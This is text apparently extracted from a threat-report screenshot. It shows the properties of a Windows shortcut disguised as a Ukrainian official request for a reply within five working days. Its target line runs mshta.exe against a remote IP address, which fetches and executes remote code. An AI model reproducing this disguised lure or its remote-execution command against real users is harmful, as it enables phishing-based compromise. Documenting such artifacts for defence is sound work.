 > Запит
Name
Відповідно_до_статті_20_Закону,_просимо_надати_відповідь_протягом_5_робочих_днів_з_дня_отримання_запиту
Відповідно_до_статті_20_Закону,_просимо_надати_відпов...
General Shortcut Security Details Previous Versions
Відповідно_до_статті_20_Закону,_просимо_надати_ві
Target type: Application
Target location: system32
Target: %windir%\system32\mshta.exe http://194.180.174.2